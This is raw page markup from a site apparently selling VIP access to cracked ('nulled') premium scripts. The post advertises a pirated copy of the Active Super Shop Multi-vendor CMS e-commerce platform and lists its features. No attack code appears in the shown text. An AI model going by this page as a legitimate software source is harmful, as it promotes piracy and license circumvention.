  background: #fe0009;
}
::-moz-selection {
  background: #fe0009;
}
.ss-full-width {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}

.pt-cv-wrapper .pagination > .active > a {
background-color: red;
}
.pt-cv-wrapper .pagination > li > a:hover {
background-color: #0274be;
}
.pt-cv-wrapper .pagination > .active > a:hover {
background-color: black;
}
#searchform {
color: black;
}
.sbutton:hover{
background-color: black !important;
}
.pt-cv-view a:hover {
color: #0274be !important;
}
.pt-cv-view .panel-default > .panel-heading {
background-color: transparent;
}
.pt-cv-view .panel {
background-color: transparent !important;
}
table {
border: none !important;
}
.postauthor {
background-color: transparent !important;
border-radius: 0 !important;
}
.postauthor img {
border-radius: 0 !important;
margin: 15px 20px 0 0 !important;
}
@media screen and (max-width: 720px) {
.footer-widgets.widgets-num-4 .f-widget, .footer-widgets.widgets-num-3 .f-widget {
    width: 85% !important;
}}
#imageA {
display: block;
}
#imageB {
display: none;
}
@media (max-width: 400px) {
#imageA {
display: none;
}
#imageB {
display: block;
}}
code {
background-color: #6b7074;
}
.thecontent {
text-align: justify;
}
.textwidget {
text-align: justify;
}
article ol {
padding: 0.5em 0 1.5em 1.5em;
}
.VIpgJd-ZVi9od-ORHb-OEVmcd {
   display: none !important;
}
a.nturl.single-language {
padding: 24px 5px !important;
}
article ul {
  padding: 0 1.571em 0.5em !important;
}
.alignnone {
margin: 0 0 0 0;
}
.wpcf7-textarea {
width: 100% !Important;
max-height: 100px;
}
#page {
padding-top: 10px;
}
.small-header .widget-header {
float: none;
display: inline;
margin-bottom: -20px;
}
#secondary-navigation {
height: auto !Important;
}
.wppb-success {
color: black;
}
#flags ul, .submit {
padding: 8px 12px;
}
input#email {
max-width: 100% !important;
margin-right: 0px !important;
}
.wppb-user-forms input[type="password"] {
width: 100% !Important;
}
input#username {
color: red !important;
}
.submit, .tml-button, .wpcf7-submit {
width: 150px;
height: 48px;
cursor: pointer;
text-align: center;
color: white;
margin-bottom: 10px;
border: 0;
border-radius: 3px;
font-size: 14px;
background-color: #fe0009;
}
.submit {
margin-left: 25px;
}
.submit:hover, .tml-button:hover, .wpcf7-submit:hover {
background-color: #000;
transition: all 0.25s linear;
}
#select_user_to_edit_form p {
margin: 0 0 14px 25px !Important;
}
.wppb-form-field > span.select2-container .selection .select2-selection {
height: 28px !Important;
}
.pt-cv-wrapper .pagination > li > a {
border: none !important;
}
.tml-user-avatar {
background-image: none !important;
background-repeat: no-repeat !important;
padding-bottom: 120px !important;
}
.avatar {
margin-top: 0% !important;
margin-left: 30% !important;
border-radius: 50% !important;
}
.select2 {
width: 593px !Important;
margin-left: 25% !Important;
}
.cky-btn-reject, .cky-btn-accept, .cky-btn-preferences {
color: white !important;
}
.cky-btn-reject:hover, .cky-btn-accept:hover, .cky-btn-preferences:hover {
background: black !important;
border-color: black !important;
transform: translateY(-5px);
box-shadow: 0 13px 27px 0 rgba(198, 121, 227, .25);
}
.cky-revisit-bottom-left {
bottom: 85px !important;
left: 20px !important;
}
.cky-btn-revisit-wrapper {
z-index: 3 !important;
}
.cky-btn-revisit-wrapper {
width: 60px !important;
height: 60px !important;
-webkit-box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .14);
}
@media screen and (min-width:1089px) and (max-width:1108px) {
    #logo img {
        height: auto !important;
        width: 191px;
        padding-top: 5px !important;
    }
}
@media screen and (min-width:1109px) and (max-width:1129px) {
    #logo img {
        height: auto !important;
        width: 210px;
        padding-top: 3px !important;
    }
}
@media screen and (min-width:1130px) and (max-width:1154px) {
    #logo img {
        height: auto !important;
        width: 230px;
        padding-top: 3px !important;
    }
}
#logo img {
padding-top: 0px;
}
.cf-turnstile { 
margin-left: 0px !Important;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required  {
width: 100%;
max-width: 380px;
}
select[name=plan] {
width: 100%;
max-width: 355px !Important;
}
.logo-partner {
width: 150px;
}
input[name=discord-username], input[name=phone], input[name=vip-username], input[name=vip-email], select[name=vip-subject]  {
max-width: 680px !Important;
}
textarea[name=vip-messages] {
max-width: 680px !Important;
max-height: 100px !Important;
}
.discord {
    padding: 7px;
}
.su-button i {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-style: normal !important;
  vertical-align: middle;
  font-size: 15px !important;
  margin: -.1em .2em 0 !important;
  text-align: center;
  line-height: 1em;
}
input[name=vip-order-name], input[name=business-email], input[name=order-email], select[name=subject-dmca], select[name=subject-backup], select[name=subject-hwd], select[name=content-type], select[name=vip-request], select[name=vip-support], select[name=plan-order], input[name=phone-join], input[name=cp-name], input[name=cp-email], select[name=confirm-type], input[name=cp-phone], input[name=Hardwareid1], input[name=Hardwareid2], input[name=Hardwareid3], input[name=website-link], input[name=url-1], input[name=url-2], input[name=url-3], input[name=url-4], input[name=url-5], input[name=file-102] {
max-width: 100% ! Important;
}
textarea[name=messages-order] {
max-width: 100% ! Important;
height: 100px !Important;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-public-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-generated-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/auto-generated-wptwa.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css' type='text/css' media='all' />
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://crackitindonesia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackitindonesia.com/wp-json/wp/v2/posts/34178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackitindonesia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crackitindonesia.com/?p=34178' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:50%; margin-left:-63px; right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ffffff;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 700; font-size: 15px; color: #dd3333; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #dd3333; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #dd3333; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #dd3333; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #dd3333; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #dd3333; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #dd3333; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #dd3333; }
</style>
<script>// Contact Form 7 submit event fire
document.addEventListener('wpcf7submit', function(event) {
  setTimeout(function() {
        jQuery('form.wpcf7-form').removeClass('sent');
        jQuery('form.wpcf7-form').removeClass('failed');
        jQuery('form.wpcf7-form').addClass('init');
  }, 10000);

}, false);</script><link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-180x180.png" />
<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-270x270.png" />
<link rel='stylesheet' id='ccc-currency-converter-calculator-css' href='https://crackitindonesia.com/wp-content/plugins/currency-converter-calculator/assets/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css' type='text/css' media='all' />
</head>

<body id="blog" class="wp-singular post-template-default single single-post postid-34178 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div class="clear" id="catcher"></div>
						<div id="header" class="sticky-navigation">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://crackitindonesia.com"><img src="https://crackitindonesia.com/wp-content/uploads/2025/05/logo-new-300.png" alt="Crackit Indonesia" width="300" height="25" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-104846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li id="menu-item-104845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li id="menu-item-103083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li id="menu-item-95902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li id="menu-item-105925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li id="menu-item-83154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li id="menu-item-82068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li id="menu-item-102295" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-main-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-34178" class="g post post-34178 type-post status-publish format-standard has-post-thumbnail hentry category-by-request category-legit-license category-scripts category-seo-softwares category-wp-plugin-theme-premium tag-8 tag-140 tag-active-super-shop-multi-vendor-cms-v1-4-6-nulled tag-backlink tag-backlinks tag-best-niches tag-best-seo-software tag-cracked tag-cracks tag-download tag-engine tag-footprints tag-full-version tag-gsa tag-hacks tag-hosting-accounts tag-internet-marketing tag-making-money-online tag-mybb-templates tag-nulled tag-plugin-premium tag-plugins tag-proxies tag-seo tag-seo-tips tag-seo-tools tag-seo-trick tag-seo-tutorials tag-seo-update tag-vbulletin-premium-plugin tag-wordpress-premium-theme tag-youtube tag-youtube-video-ranking-strategies has_thumb">
																	<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Active Super Shop Multi-vendor CMS v1.4.6 Nulled</h1>
																<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>April 11, 2017</span></span>
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://crackitindonesia.com/category/by-request/" title="View all posts in BY REQUEST">BY REQUEST</a>, <a href="https://crackitindonesia.com/category/legit-license/" title="View all posts in Legit License">Legit License</a>, <a href="https://crackitindonesia.com/category/scripts/" title="View all posts in Premium Scripts">Premium Scripts</a>, <a href="https://crackitindonesia.com/category/seo-softwares/" title="View all posts in SEO Softwares">SEO Softwares</a>, <a href="https://crackitindonesia.com/category/wp-plugin-theme-premium/" title="View all posts in WP Plugin &amp; Theme Premium">WP Plugin &amp; Theme Premium</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p>Active Super Shop Multi-vendor system is a complete B-2-B-2-C e-Commerce platform which is developed with powerful codeIgniter (php framework) and client site has been develoved with Bootstrap for Responsive Design.</p>
<div class="su-spacer" style="height:20px"></div>
<p><img decoding="async"  class="alignnone size-full wp-image-34181" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://crackitindonesia.com/wp-content/uploads/2017/04/ActiveSuperShop146.png" alt="ActiveSuperShop146" width="590" height="300" /></p>
<div class="su-spacer" style="height:20px"></div>
<p>This e-Commerce platform has been developed not only for multi vendor system also suitable for single e-Comerce system.It can be used both for physical and digital products.</p>
<div class="su-spacer" style="height:20px"></div>
<p><img decoding="async"  class="alignnone size-full wp-image-34180" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://crackitindonesia.com/wp-content/uploads/2017/04/ActiveSUperShop_146.png" alt="ActiveSUperShop_146" width="601" height="924" /></p>
<div class="su-spacer" style="height:20px"></div>
<p><strong>All Features:</strong><br />
Introducing with All other features of Active Super Shop Multi-vendor CMS.</p>
<ul style="list-style-type: square;">
<li>100% RESPONSIVE DESIGN</li>
<li>B-B-C e-Commerce system</li>
<li>Convenient Multi-vendor process</li>
<li>Using CodeIgniter Framework</li>
<li>Using bootstrap for Responsive view</li>
<li>SMART USER PROFILE</li>
<li>Manage Physical product</li>
<li>Manage Digital product</li>
<li>Product publishing/unpublishing</li>
<li>Product stock</li>
<li>Product destroy</li>
<li>Product featuring</li>
<li>Product discount</li>
<li>Product compare</li>
<li>Product wish</li>
<li>Product rating</li>
<li>Product commenting</li>
<li>Customer choice option</li>
<li>Discount coupon</li>
<li>Paypal Payment</li>
<li>Stripe Payment</li>
<li>Cash on Delivery</li>
<li>Portable vendor subscription</li>
<li>Instructive vendor public profile</li>
<li>Vendor-wise search option</li>
<li>Trouble free vendor panel</li>
<li>Switching vendor package</li>
<li>Portable vendor management</li>
<li>Vendor profile management</li>
<li>Maximum product upload limitation</li>
<li>Vendorship expiration limitation</li>
<li>Inspect uploaded product log</li>
<li>Inspect product stock report</li>
<li>Inspect product wish report</li>
<li>Inspect product compare report</li>
<li>Smart Customer profile</li>
<li>Automated Invoice</li>
<li>Facebook login</li>
<li>Google plus login</li>
</ul>
<div class="su-spacer" style="height:20px"></div>
<p><img loading="lazy" decoding="async"  class="alignnone size-full wp-image-31176" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://crackitindonesia.com/wp-content/uploads/2017/03/Active_Shop_Dashboard.png" alt="Active_Shop_Dashboard" width="601" height="428" /></p>
<p style="text-align: left;"><div class="su-spacer" style="height:20px"></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-arrow-circle-1 su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span><strong>Sales Page:</strong></div><div class="su-spoiler-content su-u-clearfix su-u-trim">https://codecanyon.net/item/active-super-shop-multivendor-cms/12124432</div></div>
<p style="text-align: left;"><div class="su-spacer" style="height:20px"></div><strong><span style="color: #ff6600;">DOWNLOAD LINKS &amp; INSTRUCTIONS:</span></strong></p>
<p style="text-align: left;"> 
<span style="font-size: 18pt; color: #ff0000;">Sorry, You need to be logged in to see the content.</span></p>
<p> Please <a title="LOG IN" href="https://crackitindonesia.com/login" target="_blank" rel="noopener noreferrer">Login</a> or <a title="REGISTER" href="/join-vip-members/" target="_blank" rel="noopener noreferrer">Register</a> as <strong><span style="color: #ff0000;">VIP MEMBERS</span></strong> to access.<br />
 </p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://crackitindonesia.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '34178'});
});
</script>
			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://crackitindonesia.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '34178'});
			});
			</script>												</div>

												<div class="shareit bottom circular">    <span class="custom-share-item custom-pinbtn">
        <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcrackitindonesia.com%2Factive-super-shop-multi-vendor-cms-v1-4-6-nulled%2F&media=https%3A%2F%2Fcrackitindonesia.com%2Fwp-content%2Fuploads%2F2019%2F12%2FActiveSuperShop146-1360x700.png&description=Active%20Super%20Shop%20Multi-vendor%20CMS%20v1.4.6%20Nulled" class="pinterest" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
            <span class="icon"><i class="fa fa-pinterest"></i></span>
            <span class="social-text">Pin it</span>
        </a>
    </span>
    				<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fcrackitindonesia.com%2Factive-super-shop-multi-vendor-cms-v1-4-6-nulled%2F&text=Active Super Shop Multi-vendor CMS v1.4.6 Nulled&url=https%3A%2F%2Fcrackitindonesia.com%2Factive-super-shop-multi-vendor-cms-v1-4-6-nulled%2F&via=crackitindo" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fcrackitindonesia.com%2Factive-super-shop-multi-vendor-cms-v1-4-6-nulled%2F&p[images][0]=https%3A%2F%2Fcrackitindonesia.com%2Fwp-content%2Fuploads%2F2019%2F12%2FActiveSuperShop146-1360x700.png&p[title]=Active%20Super%20Shop%20Multi-vendor%20CMS%20v1.4.6%20Nulled&u=https%3A%2F%2Fcrackitindonesia.com%2Factive-super-shop-multi-vendor-cms-v1-4-6-nulled%2F&t=Active%20Super%20Shop%20Multi-vendor%20CMS%20v1.4.6%20Nulled" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!--Linkedin -->
				<span class="custom-share-item custom-linkedinbtn">
					<a href="//www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcrackitindonesia.com%2Factive-super-shop-multi-vendor-cms-v1-4-6-nulled%2F&title=Active Super Shop Multi-vendor CMS v1.4.6 Nulled&source=url" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-linkedin"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Reddit -->
				<span class="custom-share-item reddit">
					<a href="//www.reddit.com/submit" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-reddit-alien"></i></span><span class="social-text">Reddit</span></a>
				</span>
								<!-- Tumblr -->
				<span class="custom-share-item tumblr">
					<a target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcrackitindonesia.com%2Factive-super-shop-multi-vendor-cms-v1-4-6-nulled%2F&title=Active Super Shop Multi-vendor CMS v1.4.6 Nulled"><span class="icon"><i class="fa fa-tumblr"></i></span><span class="social-text">Tumblr</span></a>
				</span>
								<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
